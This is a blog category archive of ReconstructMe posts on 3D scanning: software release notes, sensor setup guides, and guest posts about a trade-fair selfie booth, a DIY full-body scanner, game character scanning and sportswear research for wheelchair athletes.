Category Archives: 3D Scanning

ReconstructMe 2.3.952 released

We are happy to announce the release of ReconstructMe 2.3.952 today. The latest version can be downloaded here.

I’d like to briefly introduce the new SDK / UI features here and bring in-depth information in upcoming blog posts. The SDK / UI now supports the Intel RealSense F200 camera and we’ve reworked sensor positioning API to allow a more fine-grained control over the scan start position of the sensor with respect to the volume.

The UI now supports a rich set of sensor position options which include positioning the sensor based on a special marker seen by the sensor. This feature allows you to easily position the volume in world-space. The following video shows a turn-table reconstruction of a toy horse using marker positioning and the Intel RealSense F200 camera.


If you would like to try out the new Intel RealSense F200 camera, please download this sensor configuration file. You will need to specify the path to this file in the UI at Device / Sensor.

In case you want to give the marker positioning a try, please download this marker image, print it and measure the printed size in millimeters. Make sure to leave a big white border around the marker. You will need to set the correct marker size in the UI at Volume / Volume Position. We usually print the marker with size 90 millimeters. When using marker positioning, make sure the sensor captures the entire marker.

When you notice that the sensor position starts to vary as you move the marker, you know that ReconstructMe has detected the marker. Once ReconstructMe found the marker, you can use the Offset slider to adjust where the volume starts.

Enjoy and let us know what you think.

ReconstructMe selfies displayed on 3D screen

by Stefan Speiser

Hello everyone, my name is Stefan Speiser. I am a graduated Bachelor Student from the University of Applied Sciences (UAS) Technikum Wien in Vienna, Austria. I will present today my bachelor thesis in which I have worked with ReconstructMe.

The goal of the thesis was to create a booth for trade fairs and open days at the UAS Technikum Wien. At that booth a 3D-Scan of any willing visitor will be created, modified and then shown on a 3D-Monitor, so that the visitor can view him/herself in 3D. To reduce the needed time for the whole scanning-, modifying- and output process, a script capable of automating mentioned processes was created.
The booth was made as a marketing strategy of the UAS, in order to attract even more students than before by demonstrating how interesting technology can be.


This picture shows an early development stage of the booth with a functioning version of the script and all programs working as they should. On the left you can see the 3D-Monitor, next to it the control monitor where ReconstructMe runs and on the right is the Kinect System. Just barely visible on the bottom is a rotating chair.

Early development stage of the booth

Early development stage of the booth

To explain how I achieved this result, I would like to first write about the used hard- and software and afterwards explain the automationscript in detail.

Microsoft Kinect


To get the visual information needed for the 3D-Scan a Microsoft Kinect System was used. The person to be scanned sits in front of the Kinect System on a rotating chair. The built-in infrared projector emits a pattern of dots which covers the person standing in front of the Kinect Sensor and the rest of the room. These dots get recorded by the infrared camera and the Kinect System can calculate a depth image with this information.

An RGB camera recording at a resolution of 640×480 pixel and a frame rate of 30Hz grabs the color information of the scene in front of the Kinect System.

IR-Pattern from infrared projector (Source: MSDN, 2011)

IR-Pattern from infrared projector (Source: MSDN, 2011)

ReconstructMe

Both the depth image and color image information from the Kinect System is used by ReconstructMe. Since ReconstructMe offers native plug-and-play compatibility with the Kinect System, making scans was a breeze. The built-in 3D-Selfie function of ReconstructMe was the perfect fit for my project. It detects automatically when the person in front of the Kinect System rotates a full 360 degrees and stops recording the scan. During the processing phase, ReconstructMe stitches all holes in the mesh, shrinks the 3D-Scan and slices the upper body, so that if you would like to 3D-Print your scan, you could just save it and would be ready to 3D-Print it. (More information about the 3D-Selfie function can be found here: http://reconstructme.net/2014/04/24/reconstructme-2-1-introduces-selfie-3d/)

3D-Selfie scan after ReconstructMe processing

3D-Selfie scan after ReconstructMe processing

Meshlab/MeshlabServer



Meshlab is an open source program which allows you to process and edit meshes. A mesh is collection of for example triangles which build a three-dimensional structure. Available is either the program version with a GUI or MeshlabServer. The special thing about MeshlabServer is the possibility to create a script with all the filters you would like to apply to your mesh and then start this script via the command console. For the sake of automation this approach is of course the favorable.

The filters used in my script are rotating and increasing the 3D-Scan from ReconstructMe to make it better visible on the 3D-Monitor and another filter is reducing the amount of triangles in the mesh by half. The quality reduction is almost not visible, but the file size and therefor the time needed to save the modified mesh is also reduced by half.

Meshlab

Meshlab

Meshlabserver

Meshlabserver

Tridelity MV5500 3D-Monitor

The modified 3D-Scan is shown to the visitor on an autostereoscopic 3D-Monitor. What is autostereoscopy you might ask? It’s a technology which enables the viewer to see a three-dimensional picture without the need for 3D-Glasses or similar equipment.

This effect is achieved with a parallax barrier, a barrier mounted in front of the LCD panel which only allows the viewer to see one picture for the left eye and one for the right eye. By chopping the 3D-Scan into small slightly shifted vertical lines, the brain stitches these pictures together and makes you see a 3D-View. This effect works best at a specified distance and since the monitor supports MultiView, up to 5 people can view the 3D-Scan at the same time from different angles. Depending on the angle to the monitor, the viewer sees the 3D-Scan more from the front or from the side.

Parallax Barrier schematic (Source: Muchadoaboutstuff, 2013)

Parallax Barrier schematic (Source: Muchadoaboutstuff, 2013)

AutoHotKey & Gulover´s Macro Creator

To automate keyboard entries and mouse clicks in the used programs, AutoHotKey was the tool of choice. It lets you automate every thinkable action in the Windows OS and every program running in it. It features IF/ELSE, Loops, a PictureSearch where you can search for a specific detail on the screen and if it’s found fire another function and many other tasks.

Gulover´s Macro Creator is a freeware program which offers a GUI for all functions and tasks of AutoHotKey. This makes working with and programming scripts in AutoHotKey much more time efficient and easier.
This was the description of the utilized hard- and software, now let me explain the automation script in detail.

The automationscript

The script first starts ReconstructMe and the Tridelity Software which loads the last saved 3D-Scan and outputs it on the 3D-Monitor. Then via PictureSearch ReconstructMe is scanned for an error message which appears when the Kinect Sensor is not recognized. If the error appears, the user is asked via a prompt to solve the problem with instructions given.

Next a 3D-Selfie scan is started and when finished the user and the visitor are asked if they like the result or if another scan should be started. If they are content, the scan gets saved and overwrites the last saved scan.
Now the visitor gets asked if he would like to save the scan in an extra folder. If this is wished for, the visitor gets to enter his name which is then saved with the current date added into a specific extra folder. The visitor could now copy the scan on an USB-Stick and take it home and modify it or directly print it with a 3D-Printer.

The scan is now getting modified by the Meshlab script running in MeshlabServer. After the filters are applied the now modified scan gets saved as a .obj file which in the next step can be opened by the Tridelity 3D-Monitor software. This software outputs the 3D-Scan and rotates it so that the visitor can view himself in all different angles. As you can see in the pictures, the 3D-Scan created in ReconstructMe is in color while the output on the 3D-Monitor is only in shades of grey. This is because the 3D-Monitor can only play back .obj files which are unable to store color information. ReconstructMe on the other hand offers four possible output file formats! (.ply, .stl, .obj, .mtl)

After a defined time the user gets asked if he would like to stop the script which would stop all running programs and then itself or if another scan is wanted in which case the script jumps back to the 3D-Scan routine and starts all over.

Thanks to a sponsored license for ReconstructMe which lowers the processing time after the completion of the scan by forty seconds, one complete pass of the script from the start of the 3D-Scan to the final output on the 3D-Monitor takes two minutes and twenty seconds. Definitely a time visitors are willing to wait and ask questions while their scan is being prepared for their viewing pleasure.

I would like to take this opportunity to once more thank the whole ReconstructMe Team, especially Mr. Rooker, and my UAF bachelor thesis supervisor FH-Prof. Dr. Kubinger for their support and valuable input.

ReconstructMe 2.2.940 Released

Today we are happy to announce a new release of ReconstructMe UI and ReconstructMe SDK. The new UI supports 64bit and supports saving OBJ with texture as outlined in our previous post. We’ve also made the surface scaling in Selfie 3D mode optional. The SDK release brings a couple of bug-fixes for x64 bit support and a better tuned texturing parameters.

Head over to downloads section to grab ReconstructMe.

ReconstructMe SDK with UV Texture Support and x64 Bit Support

Today we are happy to release an update for ReconstructMe SDK. The past couple of months we have worked hard on adding support for the two most requested features. One is that the new SDK now is able to export UV texture maps and the other improvment is 64bit support.

UV Texture Mapping

Previously, ReconstructMe was not able to export colorized meshes in .OBJ file format, due to the fact that this format does not support vertex colors. We have now adopted our pipeline to automatically convert from vertex colors to UV texture mapping when exporting as OBJ.

As simple as this may sound, this is not a trivial conversion and requires some hard thinking to get things right. The involved steps include unfolding complex 3D-dimensional shapes onto a 2D disc in such a way that minimal visual distortions appear plus rearranging individual portions of the unfolded structure in such a way that emptyness in the texture-space is avoided.



On the left side of the image above you can see a final textured mesh. The green lines indicate the texture seams, i.e the cuts that were made virtually to unfold the mesh to a disc like structure. On the right side the texture map is displayed.

We consider the current development progress beta. So when you use that feature expect some glitches, such as increased computation time and visual artefacts along texture seams.

x64 Bit Support

As promised we, from now on, release 32bit and 64bit versions of our SDK side by side. You should consider switching to the 64 bit version when processing huge models that come with a large memory footprint when processing them. The 64 bit allows the SDK to address more memory and complete the processing in such cases.

You can download the updated SDK here.

Scanoman – Open Source Portable Full Body Scanner

by Daniel Constantin

Scanoman ready for action

Scanoman ready for action

When I started the Scanoman project early this year, the following main requirements were considered:

  • Very affordable – for anyone who would like to have/build one;
  • Easily doable – by anyone who has minimal knowledge, experience and tools;
  • 3D printable – for as many parts as possible;
  • Lightweight and portable – so that one can take it here and there;
  • Simply usable – by anyone having some technical common sense.

At the time, there was (and still is) little information available about building a full body scanner in a DIY style. Therefore, I decided the design would have to become open source so that anyone could get inspired and make one.

Professional studios opted for multiple cameras taking snapshots of the subject from various angles and then compiling the data into a 3D model. This was obviously not an option for the project.

The hobbyist strategy was to use an inexpensive sensor, normally dedicated to game consoles, mount it on a pole, and have the subject being scanned when standing on a rotating turntable in front of the sensor.

The later appeared to be a reasonable approach for my purpose.

Microsoft Kinect for XBOX sensor mounted on Scanoman

Microsoft Kinect for XBOX sensor mounted on Scanoman

Microsoft Kinect for XBOX was the sensor of choice. It was the cheapest available and I could buy it from a general electronic equipment store, which very well complied with the requirements. I was aware that this would be at the cost of lower quality, since the senzor resolution and accuracy are very, very basic, but was a good starting point.

The long connection cable was an advantage. Since the sensor would have to go up and down on the pole, having a continuous cable was a plus.

The sensor is mounted on a slider that is driven by a NEMA 17 stepper motor through a reduction gearing, which pinion is running on a rack along the vertical pole. Using a rack was a simple way to solve the requirement of having the pole composed by individual segments, so it can be easily assembled and disassembled.

The sensor could also be tilted. I didn’t find a quick and easy way to use the internal motor of the senzor, so I used yet another stepper motor mounted on the slider. I discovered later on that you do not actually need too much this function.

40 cm turntable driven by a NEMA 17 stepper motor

40 cm turntable driven by a NEMA 17 stepper motor

The turntable construction required to solving many engineering issues.

After considering various alternatives, I went for the one that could be built from easy to find parts. It uses a round worktop that I found in the hardware store in 40, 60 and 80 cm diameter. I took the smallest one, which would suffice in most cases for single person scanning, and mount eight 626 bearings underside, so it could spin around a central axis. While each bearing would have to support more that 10 kg each, I placed a 1 mm steel sheet on top of the base plate (which is a 40 x 50 x 18 cm hard wood board).

The most challenging part was to drive the turntable. After many trials, I came to the optimal configuration in respect to speed, power and… cost. Using a simple NEMA 17 stepper motor, a reduction gearing and a 300-tooth “circular rack” was enough to obtain a full rotation of an 160 kg load in 20 seconds!

Main plate with pole mounting, controller, power and wiring

Main plate with pole mounting, controller, power and wiring

Having the sensor sliding along a 2.5 m height pole made from aluminum square tube (this was easier to found and cheaper than T-slot bars), cut in 5 segments, and the turntable easily rotating with one person standing on it have solved most of the construction issues.

A second hard wood board was used to mount the pole, the power supply, the controller, an USB hub and all the mountings used to hold parts of the scanner while disassembled.

Scanoman uses a controller designed for 3D printers, as it has to drive 3 stepper motors, sense 2 endstops, and also turn on and off the supplementary spotlights. And software-wise, it is controlled through the very well known (in the 3D printing reprap world) application called Pronterface. This was once again a proof that 3D scanning and 3D printing go hand in hand!

Scanoman packed and ready to go

Scanoman packed and ready to go

As intended, Scanoman is portable.

It could be easily (dis)assembled in a quarter of an hour, using just a small screwdriver to fix the pole segments.

I have to admit that this version is not so light as I would liked too, weighting some 15 kg! Good news is that I identified means by which the total weight could be reduced by half!

Scanoman already traveled in Bucharest and is expecting more opportunities to do his job, which is, no wonder, to scan people. While some people might be happy to come to a scanning studio, others will prefer to being scanned at home. Or you can take it with you when going to a party and scan the participants!

3D selfie of Vali

3D selfie of Vali

When it came to 3D scanning software the choice was not less than obvious: ReconstructMe!

It is by far the most user-friendly, rapidly evolving and almost free 3D scanning application.

ReMe does the job very well and fast. And it’s also fashionable. Want to have a 3D selfie? Nothing simpler, you get a ready to be printed bust model of yourself, at a click of the mouse (well, with Scanoman is really as such!)

3D scanning becomes a very very simple task. Perhaps the only single thing you have to carefully consider is lighting. You should have a uniform and indirect lighting of the subject, of adequate white tone and intensity, or you can easily get artifacts on your model (this may explain why Vali, my wife, does not seem to be vary happy in her 3D selfie).

Scanoman and Vali saying bye-bye

Scanoman and Vali saying bye-bye

And, yes, you need a more than decent computer, but not necessarily a top edge one. I’m using an Acer Aspire V3 which works very well and its price tag is well below 1000 EUR.

When it comes to money, if we put aside the sensor, Scanoman cost would be below 250 EUR, including all materials, electronics, motors, etc. Well, it will take some time to build one, but this is fun, lots of fun! And, as promised, Scanoman is open source.

Coming up next is a new version of Scanoman. It will focus on optimizing the construction, reducing weight and improving usage. Then more thoughts should be given to performance and quality.

You may want to keep an eye on that, by following 3Dmaker4U on the websiteFacebookYouTubeor LinkedIn.

3Dmaker4U is an initiative that is aimed to promoting and developing 3D technologies, such as 3D printing, 3D scanning and 3D modelling, and their applications.

Bye-bye for now and enjoy the short Scanoman introductory video below!

ReconstructMe Handheld Scanning

Right before the holiday season in Austria kicks off, we wanted to share with you one of our latest developments, called ReconstructMe Mobile Scanning. It’s all about turning ReconstructMe into a handheld scanning device, removing long USB cables and creating the freedom of scanning without limitations.

In the video below you can see me scanning a bust using a Windows Tablet connected to an ASUS Xtion pro live using a custom 3D printed mounting.



We needed to adapt ReconstructMe so you can scan using low-powered mobile devices such as Tablets. The approach we took is illustrated below.

The required hardware consists of a background desktop PC or notebook and a lightweight Tablet that is connected to a 3D sensor. The actual reconstruction is performed on the PC in background. This workhorse receives the compressed 3D data from the Tablet via WiFi and computes a 3D model in real-time. The current state of reconstruction is sent back to the Tablet PC for visualization. An additional communication channel is used for transmitting commands from user interaction. This setup allows use to scan with 30 frames per second.

In case you are interested in a close-up of the sensor mounted to Tablet, here is a short clip of those.


Holiday season

Please note that our shop will be closed from 22nd of December until 5th of January 2015. The ReconstructMe team wishes all users and friends happy holidays! We are looking forward to see you next year.

ReconstructMe SDK 2.2 Released

Today, we are releasing version 2.2 of ReconstructMe SDK that brings marker detection support.

Marker detection

marker A marker, like the one on the right, is a special object placed in the view of the camera that has a couple of unique features: from a software point of view it is easily detectable, allows the estimation of camera pose with respect to the marker frame and does not need dense 3d data.

With markers you can

  • Define canoncial world coordinate system The marker defines position and orientation of the world coordinate system. It is designed in such a way that if laid on the floor, the z-axis of the world frame points towards the ceiling.
  • Automatic remove of stands and floor data By letting the world volume start a bit above the marker coordinate system you can cut away floor and turntable data.
  • Improve tracking Although not used by us, you could use the marker frame to perform camera tracking.

A new turntable scanner example was added to list of examples that explains how use marker detection in your application.

Download is available from the developer page.

Other Changes

Besides marker support you might notice a couple of other changes when browsing the SDK docs. For one, we have added support for x64 bit versions and a network sensor was added to the feature list. On both things we will have more info in the coming weeks.

Kinect v2

A short note for all Kinect2 users. We are still not supporting the Kinect2, which is not due to the fact that integrating the camera is hard, but has much more todo with effects we see in the 3D depth data the camera delivers. We currently observe strong deformations of planar surfaces which we attribute to the Time-Of-Flight measuring principle used in the new Kinect v2 version. The deformations make precise scanning currently impossible.

ReconstructMe used in This War of Mine

by Dominik Zieliński | Lead Artist of This War of Mine – 11 bit studios

This War of Mine (TWoM) is a game explicitly different from your every day product. It has no flashy muscled characters, nor science fiction robots, Or mind dazzling eye candy. TWoM tells a down to the ground, straightforward story rooted in brutal reality of life in a conflict zone. TWoM message is: “This war can happen to you”.


This is why we needed characters that felt believable. We turned to scanning because we wanted to capture this ordinary every day person feel. I think the fact that all characters that we meet in TWoM are scanned from real people adds a certain layer of depth to the entire game experience.


IMG_20140710_112120In the beginning, Right before we started considering scanning characters, ReconstructMe added color scanning functionality, which made the decision to actually go with scanning a no brainier.

For our scans we’ve used Kinect, a rotating platform (and some duct tape), and the results we’ve got were perfect for what we needed.
I especially liked the cloth wrinkles that would require some time to simulate, or even more time to sculpt, and the effect probably wouldn’t be that good. That was a big plus because the characters in TWoM are mostly fully clothed. ReconstructMe contributed greatly into characters overall quality.

Scanning heads is great. Percentagewise, while working on TWoM, most amount of time was saved thanks to scanning real people’s heads instead of sculpting them in 3d.

IMG_20140710_111748When we were in the midst of the development process, the selfie functionality was added, and with it came along the automatic capping of holes in unscanned areas. That was a big help, it sliced of a large portion of the development pipeline, and saved us artists some time.

In the end we made more than 200 scans, of torsos, legs and heads. We scanned so much, that during our last scanning session the custom made rotating platform we used, broke down.

A simple turntable scanner with ReconstructMe

We thought it is about time to inform you about some upcoming features of the new ReconstructMe SDK release. We’ve changed quite a bit and in this post we want to introduce the new marker detection feature.

marker A marker, like the one on the right, is a special object placed in the view of the camera that has a couple of unique features: from a software point of view it is easily detectable, allows the estimation of camera pose with respect to the marker frame and does not need dense 3d data.

Great, but why would I need a marker detection in ReconstructMe? There are multiple reasons, but the most striking one for us was usability. We think markers are great way of interactively defining the reconstruction space. How often did you restart a scan, just because you badly positioned the camera? It probably happens quite often, even to us!

With marker detection this changes. Simply place the marker in the scene where you would like the reconstruction volume to be. Make sure the camera sees the marker and start scanning. The reconstruction volume will line up with the real-world marker position.

That’s not all. You additionally get the following features for free

  • A canoncial world coordinate system The marker defines position and orientation of the world coordinate system. It is designed in such a way that if laid on the floor, the z-axis of the world frame points towards the ceiling.
  • Automatic removal of stands and floor data By letting the world volume start a bit above the marker coordinate system you can cut away floor and turntable data.
  • Improve tracking Although not used by us, you could use the marker frame to perform camera tracking.

Not yet convinced? Take a look at the following video of a turntable based scanner.


What the video doesn’t tell you: once the scanning starts you are free to move the camera around as you would usually do with ReconstructMe.

Sportswear for Wheelchair Athletes

by Anke Klepser

Hi everyone,

Hohenstein research team for clothing technology works with 3D scanner systems since 1999. The aim is to take body measurements and geometrical data to provide important information for garment construction, product development and optimization.

One of our recentprojects was concerning sportswear for wheelchair athletes. Garment should be constructed for the specific target group. Therefore, focus was to analyze the change of dimensions and geometry due to specific sports movement and position. We used Kinect sensor and ReconstructMe software for acquisition of handcycling athletes in their sports wheelchairs. The system gave many advantages over stationary 3D bodyscanners: Being able to scan people during training times at different places and acquisition of athletes in handcycles.


We captured the athletes in two shots and merged the files as shown below.

Merging of 3D scan files

Merging of 3D scan files


One result was that due to the specific posture in the handcycle athletes do have a differing neck position (see image below). Therefore, collars of sports shirts should be constructed differently to prevent discomfort to the customer.

Differing neck position due to different posture in handcycle

Differing neck position due to different posture in handcycle

With the results of the research project companies are enabled to produce adapted sportswear fulfilling the special requirements of wheelchair athletes.

All images courtesy of Hohenstein Institute. If you have any questions please contact us a.klepser@hohenstein.de.

Structure.io sensor in ReconstructMe

The company Occipital has recently released their Structure sensor. We ordered one early this year and received it yesterday. Now we’d like to show you how you can use it together with ReconstructMe.

The Structure sensor is based on a PrimeSense Carmine / Capri 1.08 depth sensor and comes without an additional RGB camera module. Since it is PrimeSense based technology, a Structure sensor can simply be accessed via OpenNI, a framework developed by PrimeSense.

Setup


In order to use the sensor on Windows using ReconstructMe you should order one including the Hacker cable, which allows you to connect the sensor to a standard USB slot on your Windows machine. The sensor packages comes with an USB hacker cable, an iPad connector cable and a power supply to charge the built-in battery. For ReconstructMe, only the following parts are needed to get it run.

P1020512

Note that we didn’t need to charge its internal battery which we assume is only needed for iPad uses where additional power is needed to keep the sensor running.

To get the sensor recognized in Windows you need to install OpenNI. Connect the sensor via the USB Hacker cable to the USB slot on your PC. Your sensor should be recognized in the device manager as PrimeSense.


Next, start ReconstructMe. Once started, ReconstructMe will detect your sensor and you are (almost)ready to go. As with every sensor it makes sensor to calibrate it in order to get the best reconstruction results. Luckily we’ve already done this for you and provide a specific Structure sensor configuration file. To apply the configuration, navigate to Device / Sensor Selection. Uncheck Automatically detect sensor and browse to the sensor configuration file.

structureio-in-reme

ReconstructMe will re-open your sensor and now you are all set for scanning.

Results

In our tests the Structure turned out to be a decent depth sensor on par with a Carmine 1.08. Below is a video showing a quick self scan.

Enjoy scanning.

MiniMe3d is born thanks to ReconstructMe

by Corey Wormack

Every year our home has three young athletes who are awarded standard trophies at the end of each season. With the advances in technology we thought maybe 3D scanning and printing could offer a more personalized, memorable solution, but what type of system to use? To the internet, and after a lot of research, trial & error, and with the timely release of ReconstructMe version 2, we decided to build our solution around their software.

The new version allows us to 3d scan a person in color adding a new level of realism and allowing the final product to really stand out! After many hours and several different outfit changes, for the whole family, we developed a pretty efficient workflow and were ready for prime time! Our first chance to apply what we had learned in public was at a very large regional volleyball tournament.

